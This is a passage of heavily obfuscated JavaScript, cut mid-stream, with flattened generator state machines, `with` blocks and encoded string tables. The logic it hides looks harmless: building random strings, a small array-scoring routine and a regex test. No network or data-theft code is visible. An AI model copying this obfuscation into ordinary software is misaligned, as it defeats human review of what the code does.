0x0,hvWFnrv=A0_9N_4(-0x8,0x54).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1fc])]:function(...VtMFvku){cwTE5k(xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\u0059\\u005e\\u0047\\u004b\\u0072\\u006f\\u0040\\u0042\\u004f\\u0073\\u002c\\u004d\\u0035\\u0037\\u0061\\u0026\\u007c\\u0078\\u006e\\u0070\\u007b\\u002b\\u002f\\u0052\\u003d\\u0067\\u0030\\u006d\\u0064\\u0057\\u0023\\u0077\\u0049\\u0076\\u0028\\u003c\\u0036\\u0044\\u0041\\u0039\\u0062\\u003f\\u0033\\u006c\\u007e\\u003e\\u0054\\u0025\\u0058\\u002a\\u0055\\u005b\\u005d\\u0045\\u004e\\u003b\\u004a\\u0079\\u0032\\u0038\\u005a\\u0068\\u0024\\u0034\\u0031\\u0060\\u0051\\u0029\\u0066\\u004c\\u0043\\u006b\\u0069\\u002e\\u003a\\u0063\\u0048\\u0074\\u006a\\u0046\\u005f\\u0065\\u0021\\u0022\\u0075\\u007a\\u0071\\u0050\\u0056\\u0053\\u007d\",VtMFvku[-x2VSSa1[0x2a]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[0x2a]].length,VtMFvku[-x2VSSa1[0xb]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x7a]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x140]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x4]].indexOf(VtMFvku[-x2VSSa1[0x2a]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x140]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x140]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x140]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[-x2VSSa1[0x140]]<<VtMFvku[-x2VSSa1[0x7a]],VtMFvku[-x2VSSa1[0x7a]]+=(VtMFvku[-x2VSSa1[0x140]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[-x2VSSa1[0xb]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[-x2VSSa1[0x7a]]-=x2VSSa1[0xa])}while(VtMFvku[-x2VSSa1[0x7a]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x140]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x140]]>-x2VSSa1[0x4]){VtMFvku[-x2VSSa1[0xb]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[-x2VSSa1[0x140]]<<VtMFvku[-x2VSSa1[0x7a]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[-x2VSSa1[0xb]])}function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,oxAt51={RRhS7Q:{}}){while(A0_9N_4+a6tu7E!==0xb3)with(oxAt51.m7Svvha||oxAt51)switch(A0_9N_4+a6tu7E){case 0xc:case 0x36:case A0_9N_4- -0x13e:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[A0_9N_4+0x88]]]);case 0xc6:default:cwTE5k([oxAt51.RRhS7Q.odBVOys,oxAt51.RRhS7Q._l_fGa]=[-0x99,-0x8c],VtMFvku[x2VSSa1[A0_9N_4+-0x16]]=x2VSSa1[0x4]);if(typeof i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0x14]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.m7Svvha=oxAt51.RRhS7Q,A0_9N_4+=0x15,a6tu7E+=-0xcb);break}else{cwTE5k(oxAt51.m7Svvha=oxAt51.RRhS7Q,A0_9N_4+=0x15,a6tu7E+=-0xfa);break}case A0_9N_4-0xe8:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]]);case 0xf8:case A0_9N_4- -0x12:cwTE5k(oxAt51.m7Svvha=oxAt51.XDZpau,A0_9N_4+=0x9c,a6tu7E+=-0x2f);break;case-0x53:case A0_9N_4-0x9d:[oxAt51.RRhS7Q.odBVOys,oxAt51.RRhS7Q._l_fGa]=[0x2b,-0x14];return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[0x2]]];case-0xec:case 0x4:case-0x64:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0x29]]];case oxAt51.RRhS7Q.odBVOys+0xa1:cwTE5k([oxAt51.RRhS7Q.odBVOys,oxAt51.RRhS7Q._l_fGa]=[0x9c,-0xb9],oxAt51.m7Svvha=oxAt51.pR2c7W,A0_9N_4+=-0x7e,a6tu7E+=0x6f);break;case a6tu7E- -0xfa:return hvWFnrv=!0x0,i_Olo1[VtMFvku[x2VSSa1[A0_9N_4+-0xf8]]]=jWTLv4J(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x16,-0x1d).next().value);if(hvWFnrv){return A0_9N_4}}[[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x62]]]=g6j7EZK;const A0_9N_4=WHhiYr(x2VSSa1[0x1fd])+WHhiYr(x2VSSa1[0x1fe])+hvWFnrv(x2VSSa1[0x1ff])+hvWFnrv(x2VSSa1[0x200])+hvWFnrv(x2VSSa1[0x201])+hvWFnrv(x2VSSa1[0x202])+hvWFnrv(x2VSSa1[0x203]);VtMFvku[-x2VSSa1[0x96]]=\"\";for(let a6tu7E=x2VSSa1[0x2];a6tu7E<VtMFvku[x2VSSa1[0x3]];a6tu7E++){cwTE5k(xZTzytO(M7kwYN_),xZTzytO(oxAt51));function oxAt51(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[-x2VSSa1[0x204]]=\"\\x65\\x34\\x2e\\x75\\x4c\\x71\\x50\\x30\\x60\\x73\\x28\\x55\\x4e\\x51\\x67\\x25\\x4b\\x6d\\x6e\\x39\\x62\\x76\\x69\\x26\\x41\\x7c\\x4f\\x5d\\x68\\x31\\x23\\x52\\x7b\\x6c\\x21\\x45\\x6b\\x56\\x64\\x4a\\x48\\x74\\x54\\x46\\x53\\x5e\\x4d\\x29\\x5f\\x66\\x70\\x7e\\x24\\x47\\x22\\x33\\x77\\x6f\\x78\\x5a\\x2a\\x3e\\x58\\x36\\x37\\x38\\x44\\x72\\x42\\x3f\\x40\\x3d\\x6a\\x2b\\x59\\x35\\x32\\x79\\x57\\x7d\\x2c\\x61\\x63\\x43\\x3a\\x3b\\x7a\\x5b\\x2f\\x3c\\x49\",VtMFvku[x2VSSa1[0x205]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[-x2VSSa1[0x206]]=VtMFvku[x2VSSa1[0x205]].length,VtMFvku[x2VSSa1[0xc9]]=[],VtMFvku[x2VSSa1[0x1a6]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x207]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[-x2VSSa1[0x206]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[0xc7]]=VtMFvku[-x2VSSa1[0x204]].indexOf(VtMFvku[x2VSSa1[0x205]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0xc7]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x207]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x207]]=VtMFvku[x2VSSa1[0xc7]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x207]]+=VtMFvku[x2VSSa1[0xc7]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x1a6]]|=VtMFvku[-x2VSSa1[0x207]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[-x2VSSa1[0x207]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc9]].push(VtMFvku[x2VSSa1[0x1a6]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x1a6]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0x207]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[0x207]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0xc9]].push((VtMFvku[x2VSSa1[0x1a6]]|VtMFvku[-x2VSSa1[0x207]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0xc9]])}function M7kwYN_(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=oxAt51(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}const PKY29z=Vrje_v(hvWFnrv(x2VSSa1[0x208]))[M7kwYN_(x2VSSa1[0x209])](Vrje_v(M7kwYN_(x2VSSa1[0x20a]))[M7kwYN_(x2VSSa1[0x20b])]()*A0_9N_4[M7kwYN_(x2VSSa1[0x20c])]);VtMFvku[-x2VSSa1[0x96]]+=A0_9N_4[PKY29z]}return VtMFvku[-x2VSSa1[0x96]]},[WHhiYr(x2VSSa1[0x20d])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,M7kwYN_={otkLph:{}},PKY29z){while(hvWFnrv+a6tu7E+oxAt51!==0xf0)with(M7kwYN_.jFhygI||M7kwYN_)switch(hvWFnrv+a6tu7E+oxAt51){case-0x9b:cwTE5k(M7kwYN_.o7c00I.hdVNqp=vlvIIo.length,M7kwYN_.o7c00I._rmxC7S=[],M7kwYN_.o7c00I.mE9oHU=x2VSSa1[0x2],M7kwYN_.o7c00I.JqLnQI=x2VSSa1[a6tu7E+0x114],M7kwYN_.o7c00I.UGsawDO=-x2VSSa1[a6tu7E+0x116],M7kwYN_.jFhygI=M7kwYN_.o7c00I,a6tu7E+=-0x138,oxAt51+=0xf4);break;case hvWFnrv- -0xfc:case 0xe2:case 0xdd:cwTE5k([[],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK,M7kwYN_.otkLph.l4k3Zj6=Vrje_v(WHhiYr(x2VSSa1[a6tu7E+0x11c]))[WHhiYr(x2VSSa1[0x213])+WHhiYr(x2VSSa1[0x214])][WHhiYr(x2VSSa1[a6tu7E+0x11f])+(0x1,NmAhcpm)(x2VSSa1[0x216])]());return jWTLv4J=!0x0,new(Vrje_v((0x1,NmAhcpm)(x2VSSa1[hvWFnrv+0x36d])+x2VSSa1[0x1f6]))((0x1,NmAhcpm)(x2VSSa1[0x218])+(0x1,NmAhcpm)(x2VSSa1[0x219])+(0x1,NmAhcpm)(x2VSSa1[0x21a])+(0x1,NmAhcpm)(x2VSSa1[0x21b])+x2VSSa1[0x14],x2VSSa1[0x39])[(0x1,NmAhcpm)(x2VSSa1[0x21c])](l4k3Zj6);case a6tu7E- -0x72:cwTE5k([M7kwYN_.otkLph.QcVwvfJ,M7kwYN_.otkLph.kub1Nt]=[0xb7,-0x89],_rmxC7S.push((mE9oHU|UGsawDO<<JqLnQI)&x2VSSa1[0x17]),M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x2d0,a6tu7E+=-0x28d,oxAt51+=-0x14f);break;case 0xe8:return;case-0x55:cwTE5k([M7kwYN_.otkLph.QcVwvfJ,M7kwYN_.otkLph.kub1Nt]=[-0xe0,-0xe3],otkLph.kJ9Ytvb=function(...hvWFnrv){return A0_9N_4(-0x68,0xd6,0x4f,{otkLph:M7kwYN_.otkLph,rDm6A9:{}},hvWFnrv).next().value},otkLph.NmAhcpm=function(...hvWFnrv){return A0_9N_4(0x294,-0x296,-0xa1,{otkLph:M7kwYN_.otkLph,GtBNYhu:{}},hvWFnrv).next().value},otkLph.Y_iNwnL=function(...hvWFnrv){return A0_9N_4(0xd6,0x42,-0x5f,{otkLph:M7kwYN_.otkLph,o7c00I:{}},hvWFnrv).next().value},xZTzytO(otkLph.NmAhcpm));if(WHhiYr(x2VSSa1[hvWFnrv+0x2f4])in NpCqxRl){cwTE5k(M7kwYN_.jFhygI=M7kwYN_.otkLph,hvWFnrv+=0x151,a6tu7E+=0x42,oxAt51+=-0x9e);break}else{cwTE5k(M7kwYN_.jFhygI=M7kwYN_.otkLph,hvWFnrv+=-0x70,a6tu7E+=0x109,oxAt51+=-0x9e);break}case a6tu7E- -0x16b:for(M7kwYN_.o7c00I.okIMcS=x2VSSa1[hvWFnrv+-0xd4];okIMcS<hdVNqp;okIMcS++){M7kwYN_.o7c00I.sW85pN=KS22XJ.indexOf(vlvIIo[okIMcS]);if(sW85pN===-x2VSSa1[a6tu7E+0x24e])continue;if(UGsawDO<x2VSSa1[0x2]){UGsawDO=sW85pN}else{cwTE5k(UGsawDO+=sW85pN*x2VSSa1[0x1d],mE9oHU|=UGsawDO<<JqLnQI,JqLnQI+=(UGsawDO&x2VSSa1[a6tu7E+0x27c])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+0x264]);do{cwTE5k(_rmxC7S.push(mE9oHU&x2VSSa1[0x17]),mE9oHU>>=x2VSSa1[a6tu7E+0x254],JqLnQI-=x2VSSa1[hvWFnrv+-0xcc])}while(JqLnQI>x2VSSa1[a6tu7E+0x262]);UGsawDO=-x2VSSa1[a6tu7E+0x24e]}}if(UGsawDO>-x2VSSa1[a6tu7E+0x24e]){cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x2b1,oxAt51+=-0x136);break}else{cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x1be,oxAt51+=-0x136);break}case-0x6a:case 0x90:case a6tu7E- -0x7a:cwTE5k([M7kwYN_.otkLph.QcVwvfJ,M7kwYN_.otkLph.kub1Nt]=[-0x11,0x6d],_rmxC7S.push((mE9oHU|UGsawDO<<JqLnQI)&x2VSSa1[0x17]),M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x2b0,a6tu7E+=-0x27e,oxAt51+=-0x137);break;case 0x66:case-0x7c:case M7kwYN_.otkLph.kub1Nt+0x17f:cwTE5k(_rmxC7S.push((mE9oHU|UGsawDO<<JqLnQI)&x2VSSa1[0x17]),M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=-0xf3);break;case oxAt51- -0x118:case-0xac:cwTE5k([o7c00I.xBJqlpr]=PKY29z,o7c00I.KS22XJ=\"\\u003f\\u0064\\u0068\\u0042\\u0047\\u004f\\u0065\\u006a\\u0052\\u0071\\u0070\\u0063\\u005a\\u0049\\u004a\\u0054\\u0041\\u0072\\u0055\\u0069\\u004b\\u0073\\u003e\\u006e\\u0079\\u0075\\u005f\\u0029\\u003b\\u0035\\u0076\\u0037\\u0032\\u006d\\u0036\\u0025\\u0028\\u0044\\u005e\\u005b\\u0061\\u0050\\u0045\\u0024\\u006c\\u007a\\u002a\\u003a\\u007e\\u002c\\u007d\\u0051\\u0026\\u006f\\u0078\\u0057\\u0074\\u0059\\u002e\\u002b\\u006b\\u0046\\u0021\\u004d\\u0053\\u004e\\u004c\\u0040\\u003c\\u0043\\u0067\\u0048\\u0056\\u0066\\u0058\\u0062\\u005d\\u0022\\u0031\\u007c\\u0039\\u0023\\u0077\\u0030\\u0033\\u002f\\u0038\\u007b\\u003d\\u0060\\u0034\",o7c00I.vlvIIo=\"\"+(o7c00I.xBJqlpr||\"\"),M7kwYN_.jFhygI=M7kwYN_.o7c00I,a6tu7E+=-0x154);break;case 0xbd:cwTE5k(rDm6A9.yTah5Le=xZTzytO(function(...hvWFnrv){var a6tu7E,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z,VtMFvku={tTH5VW:{}}){while(oxAt51+M7kwYN_+PKY29z!==0x4f)with(VtMFvku.itIGXmo||VtMFvku)switch(oxAt51+M7kwYN_+PKY29z){case oxAt51- -0xef:cwTE5k(VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0xde,M7kwYN_+=-0xf6,PKY29z+=0x189);break;case oxAt51- -0x31:for(hvWFnrv[x2VSSa1[0xc]]=x2VSSa1[oxAt51+-0x7d];hvWFnrv[x2VSSa1[0xc]]<hvWFnrv[x2VSSa1[0x4]];hvWFnrv[x2VSSa1[oxAt51+-0x73]]++)hvWFnrv[x2VSSa1[0x11]].push(hvWFnrv[x2VSSa1[0xc]]!==x2VSSa1[0x2]&&hvWFnrv[x2VSSa1[oxAt51+-0x7d]][hvWFnrv[x2VSSa1[oxAt51+-0x73]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xc]]-x2VSSa1[0x4]]?hvWFnrv[x2VSSa1[oxAt51+-0x6e]][hvWFnrv[x2VSSa1[0xc]]-x2VSSa1[oxAt51+-0x7b]]+x2VSSa1[oxAt51+-0x7b]:x2VSSa1[M7kwYN_+0x92]);for(hvWFnrv[x2VSSa1[M7kwYN_+0xa2]]=hvWFnrv[x2VSSa1[oxAt51+-0x7b]]-x2VSSa1[oxAt51+-0x7b];hvWFnrv[x2VSSa1[0x14]]>=x2VSSa1[0x2];hvWFnrv[x2VSSa1[0x14]]--){if(hvWFnrv[x2VSSa1[0x14]]!==hvWFnrv[x2VSSa1[0x4]]-x2VSSa1[0x4]&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x14]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x14]]+x2VSSa1[0x4]])hvWFnrv[x2VSSa1[0x11]][hvWFnrv[x2VSSa1[oxAt51+-0x6b]]]=Vrje_v(WHhiYr(x2VSSa1[oxAt51+0x191])).max(hvWFnrv[x2VSSa1[oxAt51+-0x6e]][hvWFnrv[x2VSSa1[0x14]]],hvWFnrv[x2VSSa1[oxAt51+-0x6e]][hvWFnrv[x2VSSa1[0x14]]+x2VSSa1[0x4]]+x2VSSa1[0x4]);hvWFnrv[x2VSSa1[0x20f]]+=hvWFnrv[x2VSSa1[0x11]][hvWFnrv[x2VSSa1[0x14]]]}return a6tu7E=!0x0,hvWFnrv[x2VSSa1[0x20f]];case 0x8b:case-0x73:cwTE5k(hvWFnrv[x2VSSa1[oxAt51+0x108]]=[],hvWFnrv[x2VSSa1[0x20f]]=x2VSSa1[oxAt51+0xf9],VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=0x176,PKY29z+=-0x151);break;case oxAt51-0x9e:cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=hvWFnrv[x2VSSa1[0x2]].length,VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0x16f,M7kwYN_+=-0xbd,PKY29z+=0x2dd);break;case PKY29z- -0x1a7:VtMFvku.tTH5VW.o_HjWM7=-0x66;case 0xce:case-0xec:case-0xcb:cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=hvWFnrv[x2VSSa1[0x2]].length,VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0xb0,M7kwYN_+=-0xb6,PKY29z+=0x2dd);break;case 0x96:cwTE5k(VtMFvku.itIGXmo=VtMFvku.tTH5VW,M7kwYN_+=-0x114,PKY29z+=0x154);break;case 0x2f:default:cwTE5k(VtMFvku.tTH5VW.o_HjWM7=0x20,hvWFnrv[x2VSSa1[oxAt51+-0xcc]]=x2VSSa1[M7kwYN_+0x80],hvWFnrv[x2VSSa1[oxAt51+-0xc8]]=hvWFnrv[x2VSSa1[oxAt51+-0xca]].length,VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=-0x1c3,M7kwYN_+=-0x12,PKY29z+=0x231);break;case oxAt51-0x65:cwTE5k(VtMFvku.itIGXmo=VtMFvku.tTH5VW,oxAt51+=0x98,M7kwYN_+=-0xf6,PKY29z+=0x18c);break}}cwTE5k(a6tu7E=void 0x0,oxAt51=M7kwYN_(0xcc,-0x7c,-0x21).next().value);if(a6tu7E){return oxAt51}}),Vrje_v(WHhiYr(x2VSSa1[0x211])).log(rDm6A9.yTah5Le));return;case M7kwYN_.otkLph.kub1Nt+0x15e:case 0x62:return;case oxAt51- -0x4a:return eLy48A(_rmxC7S);case oxAt51- -0xb4:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.vee9xxY,hvWFnrv+=0x4b,a6tu7E+=0x19,oxAt51+=0x44);break;case oxAt51-0x1:case-0xb4:case 0x5f:return loJvKj;case a6tu7E- -0xc7:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x354,a6tu7E+=-0x17c,oxAt51+=-0x228);break;case-0xa0:case 0xb7:case M7kwYN_.otkLph.kub1Nt+0x59:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.GtBNYhu,hvWFnrv+=0x107,a6tu7E+=0xb,oxAt51+=-0x12a);break;case a6tu7E!=-0x24a&&a6tu7E- -0x1f3:case-0x4e:cwTE5k([...GtBNYhu.Vk0njr]=PKY29z,GtBNYhu.K3gBHj=function*hvWFnrv(a6tu7E,oxAt51,M7kwYN_={cgrdWxP:{}}){while(a6tu7E+oxAt51!==0xbc)with(M7kwYN_.NcG_guY||M7kwYN_)switch(a6tu7E+oxAt51){case 0xb3:case a6tu7E- -0xc3:cwTE5k([M7kwYN_.cgrdWxP.AMC84ui,M7kwYN_.cgrdWxP.r60SyGW,M7kwYN_.cgrdWxP.Xzwepq]=[0x54,0xa8,-0x12],GtBNYhu.Vk0njr[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+-0x10]]]===xDw0R75(x2VSSa1[a6tu7E+-0x10])){cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0xcf,oxAt51+=0x2);break}else{cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x90,oxAt51+=-0x13b);break}case 0xc1:cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.uCqpmq,a6tu7E+=-0x11,oxAt51+=0xc);break;case oxAt51-0xbd:return GtBNYhu.an_gSn2=!0x0,i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+0xbf]]]=(0x1,otkLph.Y_iNwnL)(x79ayyc[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+0xbf]]]);case M7kwYN_.cgrdWxP.r60SyGW+-0xd8:case-0x1e:case 0x44:cwTE5k([M7kwYN_.cgrdWxP.AMC84ui,M7kwYN_.cgrdWxP.r60SyGW,M7kwYN_.cgrdWxP.Xzwepq]=[0x29,-0x43,-0xe],M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=0x9d,oxAt51+=0x54);break;case 0x26:case oxAt51!=0x12e&&oxAt51-0x6d:cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x11,oxAt51+=-0xcf);break;case M7kwYN_.cgrdWxP.Xzwepq+0xb5:case 0xf6:case-0xe6:cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x8d,oxAt51+=0xab);break;case a6tu7E-0x13d:GtBNYhu.Vk0njr[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+-0x9e];if(typeof i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[a6tu7E+-0xa0])){cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x15f,oxAt51+=0x202);break}else{cwTE5k(M7kwYN_.NcG_guY=M7kwYN_.cgrdWxP,a6tu7E+=-0x120,oxAt51+=0xc5);break}default:return GtBNYhu.an_gSn2=!0x0,i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[a6tu7E+0x80]]];case oxAt51!=-0x13d&&oxAt51- -0xa2:return GtBNYhu.an_gSn2=!0x0,i_Olo1[GtBNYhu.Vk0njr[x2VSSa1[0x2]]]=(0x1,otkLph.Y_iNwnL)(x79ayyc[GtBNYhu.Vk0njr[x2VSSa1[0x2]]])}},GtBNYhu.an_gSn2=void 0x0,GtBNYhu.loJvKj=(hvWFnrv+-0x293,GtBNYhu.K3gBHj)(0x12,0xc3).next().value);if(GtBNYhu.an_gSn2){cwTE5k(M7kwYN_.jFhygI=M7kwYN_.GtBNYhu,hvWFnrv+=-0x373,a6tu7E+=0x374);break}else{cwTE5k(M7kwYN_.jFhygI=M7kwYN_.GtBNYhu,hvWFnrv+=-0x373,a6tu7E+=0x39c,oxAt51+=0xf5);break}case hvWFnrv- -0x7a:case 0xf3:case-0xc2:return eLy48A(_rmxC7S);case oxAt51- -0x13:case-0x19:cwTE5k(M7kwYN_.jFhygI=M7kwYN_.o7c00I,hvWFnrv+=0x196,a6tu7E+=-0x31d,oxAt51+=0xb9);break;case-0x6f:default:case M7kwYN_.otkLph.kub1Nt+0x183:cwTE5k((0x1,kJ9Ytvb)(),M7kwYN_.jFhygI=M7kwYN_.otkLph,hvWFnrv+=-0x1c1,a6tu7E+=0xc7);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0xe6,-0x13,0xa4).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x21d])]:function(...VtMFvku){cwTE5k(xZTzytO(hvWFnrv),xZTzytO(jWTLv4J));function jWTLv4J(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0xb7]]=\"\\x4c\\x2f\\x44\\x68\\x61\\x46\\x59\\x65\\x45\\x6d\\x69\\x64\\x70\\x52\\x63\\x66\\x4f\\x67\\x56\\x58\\x6f\\x41\\x6e\\x4d\\x42\\x5a\\x51\\x6c\\x53\\x4a\\x43\\x50\\x47\\x60\\x71\\x7c\\x7b\\x62\\x5e\\x49\\x48\\x4e\\x73\\x7e\\x32\\x77\\x22\\x2e\\x6a\\x4b\\x29\\x3d\\x3e\\x5f\\x57\\x2a\\x55\\x54\\x36\\x72\\x78\\x6b\\x74\\x76\\x3b\\x24\\x23\\x3f\\x5d\\x38\\x25\\x34\\x37\\x28\\x39\\x21\\x2b\\x75\\x2c\\x3c\\x79\\x7d\\x31\\x7a\\x35\\x26\\x5b\\x3a\\x40\\x30\\x33\",VtMFvku[x2VSSa1[0x1a]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x3b]]=VtMFvku[x2VSSa1[0x1a]].length,VtMFvku[x2VSSa1[0xa8]]=[],VtMFvku[x2VSSa1[0x66]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x41]]=-x2VSSa1[0x4]);for(VtMFvku[-x2VSSa1[0xbe]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0xbe]]<VtMFvku[x2VSSa1[0x3b]];VtMFvku[-x2VSSa1[0xbe]]++){VtMFvku[x2VSSa1[0x12]]=VtMFvku[x2VSSa1[0xb7]].indexOf(VtMFvku[x2VSSa1[0x1a]][VtMFvku[-x2VSSa1[0xbe]]]);if(VtMFvku[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x41]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0x41]]=VtMFvku[x2VSSa1[0x12]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x41]]+=VtMFvku[x2VSSa1[0x12]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x66]]|=VtMFvku[-x2VSSa1[0x41]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[-x2VSSa1[0x41]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xa8]].push(VtMFvku[x2VSSa1[0x66]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x66]]>>=x2VSSa1[0xa